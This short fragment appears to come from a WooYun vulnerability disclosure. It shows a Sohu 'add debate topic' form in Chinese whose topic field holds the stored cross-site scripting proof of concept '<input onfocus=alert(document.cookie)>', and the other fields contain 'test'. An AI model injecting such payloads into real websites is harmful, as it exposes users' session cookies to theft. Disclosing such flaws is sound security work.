 搜狐网友50289493 习 我的微博 手机客户端 报名中国好声音>>
修改头像
添加辩论话题 ×
辩论主题： <input onfocus=alert(document.cookie)>
正方内容： test
反方内容： test
马上发表
www.wooyun.org